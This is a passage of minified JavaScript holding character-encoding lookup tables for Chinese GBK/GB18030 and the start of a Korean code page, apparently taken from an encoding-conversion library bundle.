图徒途涂屠土吐兔湍团推颓腿蜕褪退吞屯臀拖托脱鸵陀驮驼椭妥拓唾挖哇蛙洼娃瓦袜歪外豌弯湾玩顽丸烷完碗挽晚皖惋宛婉万腕汪王亡枉网往旺望忘妄威"],["ce40","蜙蜛蜝蜟蜠蜤蜦蜧蜨蜪蜫蜬蜭蜯蜰蜲蜳蜵蜶蜸蜹蜺蜼蜽蝀",6,"蝊蝋蝍蝏蝐蝑蝒蝔蝕蝖蝘蝚",5,"蝡蝢蝦",7,"蝯蝱蝲蝳蝵"],["ce80","蝷蝸蝹蝺蝿螀螁螄螆螇螉螊螌螎",4,"螔螕螖螘",6,"螠",4,"巍微危韦违桅围唯惟为潍维苇萎委伟伪尾纬未蔚味畏胃喂魏位渭谓尉慰卫瘟温蚊文闻纹吻稳紊问嗡翁瓮挝蜗涡窝我斡卧握沃巫呜钨乌污诬屋无芜梧吾吴毋武五捂午舞伍侮坞戊雾晤物勿务悟误昔熙析西硒矽晰嘻吸锡牺"],["cf40","螥螦螧螩螪螮螰螱螲螴螶螷螸螹螻螼螾螿蟁",4,"蟇蟈蟉蟌",4,"蟔",6,"蟜蟝蟞蟟蟡蟢蟣蟤蟦蟧蟨蟩蟫蟬蟭蟯",9],["cf80","蟺蟻蟼蟽蟿蠀蠁蠂蠄",5,"蠋",7,"蠔蠗蠘蠙蠚蠜",4,"蠣稀息希悉膝夕惜熄烯溪汐犀檄袭席习媳喜铣洗系隙戏细瞎虾匣霞辖暇峡侠狭下厦夏吓掀锨先仙鲜纤咸贤衔舷闲涎弦嫌显险现献县腺馅羡宪陷限线相厢镶香箱襄湘乡翔祥详想响享项巷橡像向象萧硝霄削哮嚣销消宵淆晓"],["d040","蠤",13,"蠳",5,"蠺蠻蠽蠾蠿衁衂衃衆",5,"衎",5,"衕衖衘衚",6,"衦衧衪衭衯衱衳衴衵衶衸衹衺"],["d080","衻衼袀袃袆袇袉袊袌袎袏袐袑袓袔袕袗",4,"袝",4,"袣袥",5,"小孝校肖啸笑效楔些歇蝎鞋协挟携邪斜胁谐写械卸蟹懈泄泻谢屑薪芯锌欣辛新忻心信衅星腥猩惺兴刑型形邢行醒幸杏性姓兄凶胸匈汹雄熊休修羞朽嗅锈秀袖绣墟戌需虚嘘须徐许蓄酗叙旭序畜恤絮婿绪续轩喧宣悬旋玄"],["d140","袬袮袯袰袲",4,"袸袹袺袻袽袾袿裀裃裄裇裈裊裋裌裍裏裐裑裓裖裗裚",4,"裠裡裦裧裩",6,"裲裵裶裷裺裻製裿褀褁褃",5],["d180","褉褋",4,"褑褔",4,"褜",4,"褢褣褤褦褧褨褩褬褭褮褯褱褲褳褵褷选癣眩绚靴薛学穴雪血勋熏循旬询寻驯巡殉汛训讯逊迅压押鸦鸭呀丫芽牙蚜崖衙涯雅哑亚讶焉咽阉烟淹盐严研蜒岩延言颜阎炎沿奄掩眼衍演艳堰燕厌砚雁唁彦焰宴谚验殃央鸯秧杨扬佯疡羊洋阳氧仰痒养样漾邀腰妖瑶"],["d240","褸",8,"襂襃襅",24,"襠",5,"襧",19,"襼"],["d280","襽襾覀覂覄覅覇",26,"摇尧遥窑谣姚咬舀药要耀椰噎耶爷野冶也页掖业叶曳腋夜液一壹医揖铱依伊衣颐夷遗移仪胰疑沂宜姨彝椅蚁倚已乙矣以艺抑易邑屹亿役臆逸肄疫亦裔意毅忆义益溢诣议谊译异翼翌绎茵荫因殷音阴姻吟银淫寅饮尹引隐"],["d340","覢",30,"觃觍觓觔觕觗觘觙觛觝觟觠觡觢觤觧觨觩觪觬觭觮觰觱觲觴",6],["d380","觻",4,"訁",5,"計",21,"印英樱婴鹰应缨莹萤营荧蝇迎赢盈影颖硬映哟拥佣臃痈庸雍踊蛹咏泳涌永恿勇用幽优悠忧尤由邮铀犹油游酉有友右佑釉诱又幼迂淤于盂榆虞愚舆余俞逾鱼愉渝渔隅予娱雨与屿禹宇语羽玉域芋郁吁遇喻峪御愈欲狱育誉"],["d440","訞",31,"訿",8,"詉",21],["d480","詟",25,"詺",6,"浴寓裕预豫驭鸳渊冤元垣袁原援辕园员圆猿源缘远苑愿怨院曰约越跃钥岳粤月悦阅耘云郧匀陨允运蕴酝晕韵孕匝砸杂栽哉灾宰载再在咱攒暂赞赃脏葬遭糟凿藻枣早澡蚤躁噪造皂灶燥责择则泽贼怎增憎曾赠扎喳渣札轧"],["d540","誁",7,"誋",7,"誔",46],["d580","諃",32,"铡闸眨栅榨咋乍炸诈摘斋宅窄债寨瞻毡詹粘沾盏斩辗崭展蘸栈占战站湛绽樟章彰漳张掌涨杖丈帐账仗胀瘴障招昭找沼赵照罩兆肇召遮折哲蛰辙者锗蔗这浙珍斟真甄砧臻贞针侦枕疹诊震振镇阵蒸挣睁征狰争怔整拯正政"],["d640","諤",34,"謈",27],["d680","謤謥謧",30,"帧症郑证芝枝支吱蜘知肢脂汁之织职直植殖执值侄址指止趾只旨纸志挚掷至致置帜峙制智秩稚质炙痔滞治窒中盅忠钟衷终种肿重仲众舟周州洲诌粥轴肘帚咒皱宙昼骤珠株蛛朱猪诸诛逐竹烛煮拄瞩嘱主著柱助蛀贮铸筑"],["d740","譆",31,"譧",4,"譭",25],["d780","讇",24,"讬讱讻诇诐诪谉谞住注祝驻抓爪拽专砖转撰赚篆桩庄装妆撞壮状椎锥追赘坠缀谆准捉拙卓桌琢茁酌啄着灼浊兹咨资姿滋淄孜紫仔籽滓子自渍字鬃棕踪宗综总纵邹走奏揍租足卒族祖诅阻组钻纂嘴醉最罪尊遵昨左佐柞做作坐座"],["d840","谸",8,"豂豃豄豅豈豊豋豍",7,"豖豗豘豙豛",5,"豣",6,"豬",6,"豴豵豶豷豻",6,"貃貄貆貇"],["d880","貈貋貍",6,"貕貖貗貙",20,"亍丌兀丐廿卅丕亘丞鬲孬噩丨禺丿匕乇夭爻卮氐囟胤馗毓睾鼗丶亟鼐乜乩亓芈孛啬嘏仄厍厝厣厥厮靥赝匚叵匦匮匾赜卦卣刂刈刎刭刳刿剀剌剞剡剜蒯剽劂劁劐劓冂罔亻仃仉仂仨仡仫仞伛仳伢佤仵伥伧伉伫佞佧攸佚佝"],["d940","貮",62],["d980","賭",32,"佟佗伲伽佶佴侑侉侃侏佾佻侪佼侬侔俦俨俪俅俚俣俜俑俟俸倩偌俳倬倏倮倭俾倜倌倥倨偾偃偕偈偎偬偻傥傧傩傺僖儆僭僬僦僮儇儋仝氽佘佥俎龠汆籴兮巽黉馘冁夔勹匍訇匐凫夙兕亠兖亳衮袤亵脔裒禀嬴蠃羸冫冱冽冼"],["da40","贎",14,"贠赑赒赗赟赥赨赩赪赬赮赯赱赲赸",8,"趂趃趆趇趈趉趌",4,"趒趓趕",9,"趠趡"],["da80","趢趤",12,"趲趶趷趹趻趽跀跁跂跅跇跈跉跊跍跐跒跓跔凇冖冢冥讠讦讧讪讴讵讷诂诃诋诏诎诒诓诔诖诘诙诜诟诠诤诨诩诮诰诳诶诹诼诿谀谂谄谇谌谏谑谒谔谕谖谙谛谘谝谟谠谡谥谧谪谫谮谯谲谳谵谶卩卺阝阢阡阱阪阽阼陂陉陔陟陧陬陲陴隈隍隗隰邗邛邝邙邬邡邴邳邶邺"],["db40","跕跘跙跜跠跡跢跥跦跧跩跭跮跰跱跲跴跶跼跾",6,"踆踇踈踋踍踎踐踑踒踓踕",7,"踠踡踤",4,"踫踭踰踲踳踴踶踷踸踻踼踾"],["db80","踿蹃蹅蹆蹌",4,"蹓",5,"蹚",11,"蹧蹨蹪蹫蹮蹱邸邰郏郅邾郐郄郇郓郦郢郜郗郛郫郯郾鄄鄢鄞鄣鄱鄯鄹酃酆刍奂劢劬劭劾哿勐勖勰叟燮矍廴凵凼鬯厶弁畚巯坌垩垡塾墼壅壑圩圬圪圳圹圮圯坜圻坂坩垅坫垆坼坻坨坭坶坳垭垤垌垲埏垧垴垓垠埕埘埚埙埒垸埴埯埸埤埝"],["dc40","蹳蹵蹷",4,"蹽蹾躀躂躃躄躆躈",6,"躑躒躓躕",6,"躝躟",11,"躭躮躰躱躳",6,"躻",7],["dc80","軃",10,"軏",21,"堋堍埽埭堀堞堙塄堠塥塬墁墉墚墀馨鼙懿艹艽艿芏芊芨芄芎芑芗芙芫芸芾芰苈苊苣芘芷芮苋苌苁芩芴芡芪芟苄苎芤苡茉苷苤茏茇苜苴苒苘茌苻苓茑茚茆茔茕苠苕茜荑荛荜茈莒茼茴茱莛荞茯荏荇荃荟荀茗荠茭茺茳荦荥"],["dd40","軥",62],["dd80","輤",32,"荨茛荩荬荪荭荮莰荸莳莴莠莪莓莜莅荼莶莩荽莸荻莘莞莨莺莼菁萁菥菘堇萘萋菝菽菖萜萸萑萆菔菟萏萃菸菹菪菅菀萦菰菡葜葑葚葙葳蒇蒈葺蒉葸萼葆葩葶蒌蒎萱葭蓁蓍蓐蓦蒽蓓蓊蒿蒺蓠蒡蒹蒴蒗蓥蓣蔌甍蔸蓰蔹蔟蔺"],["de40","轅",32,"轪辀辌辒辝辠辡辢辤辥辦辧辪辬辭辮辯農辳辴辵辷辸辺辻込辿迀迃迆"],["de80","迉",4,"迏迒迖迗迚迠迡迣迧迬迯迱迲迴迵迶迺迻迼迾迿逇逈逌逎逓逕逘蕖蔻蓿蓼蕙蕈蕨蕤蕞蕺瞢蕃蕲蕻薤薨薇薏蕹薮薜薅薹薷薰藓藁藜藿蘧蘅蘩蘖蘼廾弈夼奁耷奕奚奘匏尢尥尬尴扌扪抟抻拊拚拗拮挢拶挹捋捃掭揶捱捺掎掴捭掬掊捩掮掼揲揸揠揿揄揞揎摒揆掾摅摁搋搛搠搌搦搡摞撄摭撖"],["df40","這逜連逤逥逧",5,"逰",4,"逷逹逺逽逿遀遃遅遆遈",4,"過達違遖遙遚遜",5,"遤遦遧適遪遫遬遯",4,"遶",6,"遾邁"],["df80","還邅邆邇邉邊邌",4,"邒邔邖邘邚邜邞邟邠邤邥邧邨邩邫邭邲邷邼邽邿郀摺撷撸撙撺擀擐擗擤擢攉攥攮弋忒甙弑卟叱叽叩叨叻吒吖吆呋呒呓呔呖呃吡呗呙吣吲咂咔呷呱呤咚咛咄呶呦咝哐咭哂咴哒咧咦哓哔呲咣哕咻咿哌哙哚哜咩咪咤哝哏哞唛哧唠哽唔哳唢唣唏唑唧唪啧喏喵啉啭啁啕唿啐唼"],["e040","郂郃郆郈郉郋郌郍郒郔郕郖郘郙郚郞郟郠郣郤郥郩郪郬郮郰郱郲郳郵郶郷郹郺郻郼郿鄀鄁鄃鄅",19,"鄚鄛鄜"],["e080","鄝鄟鄠鄡鄤",10,"鄰鄲",6,"鄺",8,"酄唷啖啵啶啷唳唰啜喋嗒喃喱喹喈喁喟啾嗖喑啻嗟喽喾喔喙嗪嗷嗉嘟嗑嗫嗬嗔嗦嗝嗄嗯嗥嗲嗳嗌嗍嗨嗵嗤辔嘞嘈嘌嘁嘤嘣嗾嘀嘧嘭噘嘹噗嘬噍噢噙噜噌噔嚆噤噱噫噻噼嚅嚓嚯囔囗囝囡囵囫囹囿圄圊圉圜帏帙帔帑帱帻帼"],["e140","酅酇酈酑酓酔酕酖酘酙酛酜酟酠酦酧酨酫酭酳酺酻酼醀",4,"醆醈醊醎醏醓",6,"醜",5,"醤",5,"醫醬醰醱醲醳醶醷醸醹醻"],["e180","醼",10,"釈釋釐釒",9,"針",8,"帷幄幔幛幞幡岌屺岍岐岖岈岘岙岑岚岜岵岢岽岬岫岱岣峁岷峄峒峤峋峥崂崃崧崦崮崤崞崆崛嵘崾崴崽嵬嵛嵯嵝嵫嵋嵊嵩嵴嶂嶙嶝豳嶷巅彳彷徂徇徉後徕徙徜徨徭徵徼衢彡犭犰犴犷犸狃狁狎狍狒狨狯狩狲狴狷猁狳猃狺"],["e240","釦",62],["e280","鈥",32,"狻猗猓猡猊猞猝猕猢猹猥猬猸猱獐獍獗獠獬獯獾舛夥飧夤夂饣饧",5,"饴饷饽馀馄馇馊馍馐馑馓馔馕庀庑庋庖庥庠庹庵庾庳赓廒廑廛廨廪膺忄忉忖忏怃忮怄忡忤忾怅怆忪忭忸怙怵怦怛怏怍怩怫怊怿怡恸恹恻恺恂"],["e340","鉆",45,"鉵",16],["e380","銆",7,"銏",24,"恪恽悖悚悭悝悃悒悌悛惬悻悱惝惘惆惚悴愠愦愕愣惴愀愎愫慊慵憬憔憧憷懔懵忝隳闩闫闱闳闵闶闼闾阃阄阆阈阊阋阌阍阏阒阕阖阗阙阚丬爿戕氵汔汜汊沣沅沐沔沌汨汩汴汶沆沩泐泔沭泷泸泱泗沲泠泖泺泫泮沱泓泯泾"],["e440","銨",5,"銯",24,"鋉",31],["e480","鋩",32,"洹洧洌浃浈洇洄洙洎洫浍洮洵洚浏浒浔洳涑浯涞涠浞涓涔浜浠浼浣渚淇淅淞渎涿淠渑淦淝淙渖涫渌涮渫湮湎湫溲湟溆湓湔渲渥湄滟溱溘滠漭滢溥溧溽溻溷滗溴滏溏滂溟潢潆潇漤漕滹漯漶潋潴漪漉漩澉澍澌潸潲潼潺濑"],["e540","錊",51,"錿",10],["e580","鍊",31,"鍫濉澧澹澶濂濡濮濞濠濯瀚瀣瀛瀹瀵灏灞宀宄宕宓宥宸甯骞搴寤寮褰寰蹇謇辶迓迕迥迮迤迩迦迳迨逅逄逋逦逑逍逖逡逵逶逭逯遄遑遒遐遨遘遢遛暹遴遽邂邈邃邋彐彗彖彘尻咫屐屙孱屣屦羼弪弩弭艴弼鬻屮妁妃妍妩妪妣"],["e640","鍬",34,"鎐",27],["e680","鎬",29,"鏋鏌鏍妗姊妫妞妤姒妲妯姗妾娅娆姝娈姣姘姹娌娉娲娴娑娣娓婀婧婊婕娼婢婵胬媪媛婷婺媾嫫媲嫒嫔媸嫠嫣嫱嫖嫦嫘嫜嬉嬗嬖嬲嬷孀尕尜孚孥孳孑孓孢驵驷驸驺驿驽骀骁骅骈骊骐骒骓骖骘骛骜骝骟骠骢骣骥骧纟纡纣纥纨纩"],["e740","鏎",7,"鏗",54],["e780","鐎",32,"纭纰纾绀绁绂绉绋绌绐绔绗绛绠绡绨绫绮绯绱绲缍绶绺绻绾缁缂缃缇缈缋缌缏缑缒缗缙缜缛缟缡",6,"缪缫缬缭缯",4,"缵幺畿巛甾邕玎玑玮玢玟珏珂珑玷玳珀珉珈珥珙顼琊珩珧珞玺珲琏琪瑛琦琥琨琰琮琬"],["e840","鐯",14,"鐿",43,"鑬鑭鑮鑯"],["e880","鑰",20,"钑钖钘铇铏铓铔铚铦铻锜锠琛琚瑁瑜瑗瑕瑙瑷瑭瑾璜璎璀璁璇璋璞璨璩璐璧瓒璺韪韫韬杌杓杞杈杩枥枇杪杳枘枧杵枨枞枭枋杷杼柰栉柘栊柩枰栌柙枵柚枳柝栀柃枸柢栎柁柽栲栳桠桡桎桢桄桤梃栝桕桦桁桧桀栾桊桉栩梵梏桴桷梓桫棂楮棼椟椠棹"],["e940","锧锳锽镃镈镋镕镚镠镮镴镵長",7,"門",42],["e980","閫",32,"椤棰椋椁楗棣椐楱椹楠楂楝榄楫榀榘楸椴槌榇榈槎榉楦楣楹榛榧榻榫榭槔榱槁槊槟榕槠榍槿樯槭樗樘橥槲橄樾檠橐橛樵檎橹樽樨橘橼檑檐檩檗檫猷獒殁殂殇殄殒殓殍殚殛殡殪轫轭轱轲轳轵轶轸轷轹轺轼轾辁辂辄辇辋"],["ea40","闌",27,"闬闿阇阓阘阛阞阠阣",6,"阫阬阭阯阰阷阸阹阺阾陁陃陊陎陏陑陒陓陖陗"],["ea80","陘陙陚陜陝陞陠陣陥陦陫陭",4,"陳陸",12,"隇隉隊辍辎辏辘辚軎戋戗戛戟戢戡戥戤戬臧瓯瓴瓿甏甑甓攴旮旯旰昊昙杲昃昕昀炅曷昝昴昱昶昵耆晟晔晁晏晖晡晗晷暄暌暧暝暾曛曜曦曩贲贳贶贻贽赀赅赆赈赉赇赍赕赙觇觊觋觌觎觏觐觑牮犟牝牦牯牾牿犄犋犍犏犒挈挲掰"],["eb40","隌階隑隒隓隕隖隚際隝",9,"隨",7,"隱隲隴隵隷隸隺隻隿雂雃雈雊雋雐雑雓雔雖",9,"雡",6,"雫"],["eb80","雬雭雮雰雱雲雴雵雸雺電雼雽雿霂霃霅霊霋霌霐霑霒霔霕霗",4,"霝霟霠搿擘耄毪毳毽毵毹氅氇氆氍氕氘氙氚氡氩氤氪氲攵敕敫牍牒牖爰虢刖肟肜肓肼朊肽肱肫肭肴肷胧胨胩胪胛胂胄胙胍胗朐胝胫胱胴胭脍脎胲胼朕脒豚脶脞脬脘脲腈腌腓腴腙腚腱腠腩腼腽腭腧塍媵膈膂膑滕膣膪臌朦臊膻"],["ec40","霡",8,"霫霬霮霯霱霳",4,"霺霻霼霽霿",18,"靔靕靗靘靚靜靝靟靣靤靦靧靨靪",7],["ec80","靲靵靷",4,"靽",7,"鞆",4,"鞌鞎鞏鞐鞓鞕鞖鞗鞙",4,"臁膦欤欷欹歃歆歙飑飒飓飕飙飚殳彀毂觳斐齑斓於旆旄旃旌旎旒旖炀炜炖炝炻烀炷炫炱烨烊焐焓焖焯焱煳煜煨煅煲煊煸煺熘熳熵熨熠燠燔燧燹爝爨灬焘煦熹戾戽扃扈扉礻祀祆祉祛祜祓祚祢祗祠祯祧祺禅禊禚禧禳忑忐"],["ed40","鞞鞟鞡鞢鞤",6,"鞬鞮鞰鞱鞳鞵",46],["ed80","韤韥韨韮",4,"韴韷",23,"怼恝恚恧恁恙恣悫愆愍慝憩憝懋懑戆肀聿沓泶淼矶矸砀砉砗砘砑斫砭砜砝砹砺砻砟砼砥砬砣砩硎硭硖硗砦硐硇硌硪碛碓碚碇碜碡碣碲碹碥磔磙磉磬磲礅磴礓礤礞礴龛黹黻黼盱眄眍盹眇眈眚眢眙眭眦眵眸睐睑睇睃睚睨"],["ee40","頏",62],["ee80","顎",32,"睢睥睿瞍睽瞀瞌瞑瞟瞠瞰瞵瞽町畀畎畋畈畛畲畹疃罘罡罟詈罨罴罱罹羁罾盍盥蠲钅钆钇钋钊钌钍钏钐钔钗钕钚钛钜钣钤钫钪钭钬钯钰钲钴钶",4,"钼钽钿铄铈",6,"铐铑铒铕铖铗铙铘铛铞铟铠铢铤铥铧铨铪"],["ef40","顯",5,"颋颎颒颕颙颣風",37,"飏飐飔飖飗飛飜飝飠",4],["ef80","飥飦飩",30,"铩铫铮铯铳铴铵铷铹铼铽铿锃锂锆锇锉锊锍锎锏锒",4,"锘锛锝锞锟锢锪锫锩锬锱锲锴锶锷锸锼锾锿镂锵镄镅镆镉镌镎镏镒镓镔镖镗镘镙镛镞镟镝镡镢镤",8,"镯镱镲镳锺矧矬雉秕秭秣秫稆嵇稃稂稞稔"],["f040","餈",4,"餎餏餑",28,"餯",26],["f080","饊",9,"饖",12,"饤饦饳饸饹饻饾馂馃馉稹稷穑黏馥穰皈皎皓皙皤瓞瓠甬鸠鸢鸨",4,"鸲鸱鸶鸸鸷鸹鸺鸾鹁鹂鹄鹆鹇鹈鹉鹋鹌鹎鹑鹕鹗鹚鹛鹜鹞鹣鹦",6,"鹱鹭鹳疒疔疖疠疝疬疣疳疴疸痄疱疰痃痂痖痍痣痨痦痤痫痧瘃痱痼痿瘐瘀瘅瘌瘗瘊瘥瘘瘕瘙"],["f140","馌馎馚",10,"馦馧馩",47],["f180","駙",32,"瘛瘼瘢瘠癀瘭瘰瘿瘵癃瘾瘳癍癞癔癜癖癫癯翊竦穸穹窀窆窈窕窦窠窬窨窭窳衤衩衲衽衿袂袢裆袷袼裉裢裎裣裥裱褚裼裨裾裰褡褙褓褛褊褴褫褶襁襦襻疋胥皲皴矜耒耔耖耜耠耢耥耦耧耩耨耱耋耵聃聆聍聒聩聱覃顸颀颃"],["f240","駺",62],["f280","騹",32,"颉颌颍颏颔颚颛颞颟颡颢颥颦虍虔虬虮虿虺虼虻蚨蚍蚋蚬蚝蚧蚣蚪蚓蚩蚶蛄蚵蛎蚰蚺蚱蚯蛉蛏蚴蛩蛱蛲蛭蛳蛐蜓蛞蛴蛟蛘蛑蜃蜇蛸蜈蜊蜍蜉蜣蜻蜞蜥蜮蜚蜾蝈蜴蜱蜩蜷蜿螂蜢蝽蝾蝻蝠蝰蝌蝮螋蝓蝣蝼蝤蝙蝥螓螯螨蟒"],["f340","驚",17,"驲骃骉骍骎骔骕骙骦骩",6,"骲骳骴骵骹骻骽骾骿髃髄髆",4,"髍髎髏髐髒體髕髖髗髙髚髛髜"],["f380","髝髞髠髢髣髤髥髧髨髩髪髬髮髰",8,"髺髼",6,"鬄鬅鬆蟆螈螅螭螗螃螫蟥螬螵螳蟋蟓螽蟑蟀蟊蟛蟪蟠蟮蠖蠓蟾蠊蠛蠡蠹蠼缶罂罄罅舐竺竽笈笃笄笕笊笫笏筇笸笪笙笮笱笠笥笤笳笾笞筘筚筅筵筌筝筠筮筻筢筲筱箐箦箧箸箬箝箨箅箪箜箢箫箴篑篁篌篝篚篥篦篪簌篾篼簏簖簋"],["f440","鬇鬉",5,"鬐鬑鬒鬔",10,"鬠鬡鬢鬤",10,"鬰鬱鬳",7,"鬽鬾鬿魀魆魊魋魌魎魐魒魓魕",5],["f480","魛",32,"簟簪簦簸籁籀臾舁舂舄臬衄舡舢舣舭舯舨舫舸舻舳舴舾艄艉艋艏艚艟艨衾袅袈裘裟襞羝羟羧羯羰羲籼敉粑粝粜粞粢粲粼粽糁糇糌糍糈糅糗糨艮暨羿翎翕翥翡翦翩翮翳糸絷綦綮繇纛麸麴赳趄趔趑趱赧赭豇豉酊酐酎酏酤"],["f540","魼",62],["f580","鮻",32,"酢酡酰酩酯酽酾酲酴酹醌醅醐醍醑醢醣醪醭醮醯醵醴醺豕鹾趸跫踅蹙蹩趵趿趼趺跄跖跗跚跞跎跏跛跆跬跷跸跣跹跻跤踉跽踔踝踟踬踮踣踯踺蹀踹踵踽踱蹉蹁蹂蹑蹒蹊蹰蹶蹼蹯蹴躅躏躔躐躜躞豸貂貊貅貘貔斛觖觞觚觜"],["f640","鯜",62],["f680","鰛",32,"觥觫觯訾謦靓雩雳雯霆霁霈霏霎霪霭霰霾龀龃龅",5,"龌黾鼋鼍隹隼隽雎雒瞿雠銎銮鋈錾鍪鏊鎏鐾鑫鱿鲂鲅鲆鲇鲈稣鲋鲎鲐鲑鲒鲔鲕鲚鲛鲞",5,"鲥",4,"鲫鲭鲮鲰",7,"鲺鲻鲼鲽鳄鳅鳆鳇鳊鳋"],["f740","鰼",62],["f780","鱻鱽鱾鲀鲃鲄鲉鲊鲌鲏鲓鲖鲗鲘鲙鲝鲪鲬鲯鲹鲾",4,"鳈鳉鳑鳒鳚鳛鳠鳡鳌",4,"鳓鳔鳕鳗鳘鳙鳜鳝鳟鳢靼鞅鞑鞒鞔鞯鞫鞣鞲鞴骱骰骷鹘骶骺骼髁髀髅髂髋髌髑魅魃魇魉魈魍魑飨餍餮饕饔髟髡髦髯髫髻髭髹鬈鬏鬓鬟鬣麽麾縻麂麇麈麋麒鏖麝麟黛黜黝黠黟黢黩黧黥黪黯鼢鼬鼯鼹鼷鼽鼾齄"],["f840","鳣",62],["f880","鴢",32],["f940","鵃",62],["f980","鶂",32],["fa40","鶣",62],["fa80","鷢",32],["fb40","鸃",27,"鸤鸧鸮鸰鸴鸻鸼鹀鹍鹐鹒鹓鹔鹖鹙鹝鹟鹠鹡鹢鹥鹮鹯鹲鹴",9,"麀"],["fb80","麁麃麄麅麆麉麊麌",5,"麔",8,"麞麠",5,"麧麨麩麪"],["fc40","麫",8,"麵麶麷麹麺麼麿",4,"黅黆黇黈黊黋黌黐黒黓黕黖黗黙黚點黡黣黤黦黨黫黬黭黮黰",8,"黺黽黿",6],["fc80","鼆",4,"鼌鼏鼑鼒鼔鼕鼖鼘鼚",5,"鼡鼣",8,"鼭鼮鼰鼱"],["fd40","鼲",4,"鼸鼺鼼鼿",4,"齅",10,"齒",38],["fd80","齹",5,"龁龂龍",11,"龜龝龞龡",4,"郎凉秊裏隣"],["fe40","兀嗀﨎﨏﨑﨓﨔礼﨟蘒﨡﨣﨤﨧﨨﨩"]]},function(t,e){t.exports=[["a140","",62],["a180","",32],["a240","",62],["a280","",32],["a2ab","",5],["a2e3","€"],["a2ef",""],["a2fd",""],["a340","",62],["a380","",31,"　"],["a440","",62],["a480","",32],["a4f4","",10],["a540","",62],["a580","",32],["a5f7","",7],["a640","",62],["a680","",32],["a6b9","",7],["a6d9","",6],["a6ec",""],["a6f3",""],["a6f6","",8],["a740","",62],["a780","",32],["a7c2","",14],["a7f2","",12],["a896","",10],["a8bc",""],["a8bf","ǹ"],["a8c1",""],["a8ea","",20],["a958",""],["a95b",""],["a95d",""],["a989","〾⿰",11],["a997","",12],["a9f0","",14],["aaa1","",93],["aba1","",93],["aca1","",93],["ada1","",93],["aea1","",93],["afa1","",93],["d7fa","",4],["f8a1","",93],["f9a1","",93],["faa1","",93],["fba1","",93],["fca1","",93],["fda1","",93],["fe50","⺁⺄㑳㑇⺈⺋㖞㘚㘎⺌⺗㥮㤘㧏㧟㩳㧐㭎㱮㳠⺧⺪䁖䅟⺮䌷⺳⺶⺷䎱䎬⺻䏝䓖䙡䙌"],["fe80","䜣䜩䝼䞍⻊䥇䥺䥽䦂䦃䦅䦆䦟䦛䦷䦶䲣䲟䲠䲡䱷䲢䴓",6,"䶮",93]]},function(t,e){t.exports={uChars:[128,165,169,178,184,216,226,235,238,244,248,251,253,258,276,284,300,325,329,334,364,463,465,467,469,471,473,475,477,506,594,610,712,716,730,930,938,962,970,1026,1104,1106,8209,8215,8218,8222,8231,8241,8244,8246,8252,8365,8452,8454,8458,8471,8482,8556,8570,8596,8602,8713,8720,8722,8726,8731,8737,8740,8742,8748,8751,8760,8766,8777,8781,8787,8802,8808,8816,8854,8858,8870,8896,8979,9322,9372,9548,9588,9616,9622,9634,9652,9662,9672,9676,9680,9702,9735,9738,9793,9795,11906,11909,11913,11917,11928,11944,11947,11951,11956,11960,11964,11979,12284,12292,12312,12319,12330,12351,12436,12447,12535,12543,12586,12842,12850,12964,13200,13215,13218,13253,13263,13267,13270,13384,13428,13727,13839,13851,14617,14703,14801,14816,14964,15183,15471,15585,16471,16736,17208,17325,17330,17374,17623,17997,18018,18212,18218,18301,18318,18760,18811,18814,18820,18823,18844,18848,18872,19576,19620,19738,19887,40870,59244,59336,59367,59413,59417,59423,59431,59437,59443,59452,59460,59478,59493,63789,63866,63894,63976,63986,64016,64018,64021,64025,64034,64037,64042,65074,65093,65107,65112,65127,65132,65375,65510,65536],gbChars:[0,36,38,45,50,81,89,95,96,100,103,104,105,109,126,133,148,172,175,179,208,306,307,308,309,310,311,312,313,341,428,443,544,545,558,741,742,749,750,805,819,820,7922,7924,7925,7927,7934,7943,7944,7945,7950,8062,8148,8149,8152,8164,8174,8236,8240,8262,8264,8374,8380,8381,8384,8388,8390,8392,8393,8394,8396,8401,8406,8416,8419,8424,8437,8439,8445,8482,8485,8496,8521,8603,8936,8946,9046,9050,9063,9066,9076,9092,9100,9108,9111,9113,9131,9162,9164,9218,9219,11329,11331,11334,11336,11346,11361,11363,11366,11370,11372,11375,11389,11682,11686,11687,11692,11694,11714,11716,11723,11725,11730,11736,11982,11989,12102,12336,12348,12350,12384,12393,12395,12397,12510,12553,12851,12962,12973,13738,13823,13919,13933,14080,14298,14585,14698,15583,15847,16318,16434,16438,16481,16729,17102,17122,17315,17320,17402,17418,17859,17909,17911,17915,17916,17936,17939,17961,18664,18703,18814,18962,19043,33469,33470,33471,33484,33485,33490,33497,33501,33505,33513,33520,33536,33550,37845,37921,37948,38029,38038,38064,38065,38066,38069,38075,38076,38078,39108,39109,39113,39114,39115,39116,39265,39394,189e3]}},function(t,e){t.exports=[["0","\0",127],["8141","갂갃갅갆갋",4,"갘갞갟갡갢갣갥",6,"갮갲갳갴"],["8161","갵갶갷갺갻갽갾갿걁",9,"걌걎",5,"걕"],["8181","걖걗걙걚걛걝",18,"걲걳걵걶걹걻",4,"겂겇겈겍겎겏겑겒겓겕",6,"겞겢",5,"겫겭겮겱",6,"겺겾겿곀곂곃곅곆곇곉곊곋곍",7,"곖곘",7,"곢곣곥곦곩곫곭곮곲곴곷",4,"곾곿괁괂괃괅괇",4,"괎괐괒괓"],["8241","괔괕괖괗괙괚괛괝괞괟괡",7,"괪괫괮",5],["8261","괶괷괹괺괻괽",6,"굆굈굊",5,"굑굒굓굕굖굗"],["8281","굙",7,"굢굤",7,"굮굯굱굲굷굸굹굺굾궀궃",4,"궊궋궍궎궏궑",10,"궞",5,"궥",17,"궸",7,"귂귃귅귆귇귉",6,"귒귔",7,"귝귞귟귡귢귣귥",18],["8341","귺귻귽귾긂",5,"긊긌긎",5,"긕",7],["8361","긝",18,"긲긳긵긶긹긻긼"],["8381","긽긾긿깂깄깇깈깉깋깏깑깒깓깕깗",4,"깞깢깣깤깦깧깪깫깭깮깯깱",6,"깺깾",5,"꺆",5,"꺍",46,"꺿껁껂껃껅",6,"껎껒",5,"껚껛껝",8],["8441","껦껧껩껪껬껮",5,"껵껶껷껹껺껻껽",8],["8461","꼆꼉꼊꼋꼌꼎꼏꼑",18],["8481","꼤",7,"꼮꼯꼱꼳꼵",6,"꼾꽀꽄꽅꽆꽇꽊",5,"꽑",10,"꽞",5,"꽦",18,"꽺",5,"꾁꾂꾃꾅꾆꾇꾉",6,"꾒꾓꾔꾖",5,"꾝",26,"꾺꾻꾽꾾"],["8541","꾿꿁",5,"꿊꿌꿏",4,"꿕",6,"꿝",4],["8561","꿢",5,"꿪",5,"꿲꿳꿵꿶꿷꿹",6,"뀂뀃"],["8581","뀅",6,"뀍뀎뀏뀑뀒뀓뀕",6,"뀞",9,"뀩",26,"끆끇끉끋끍끏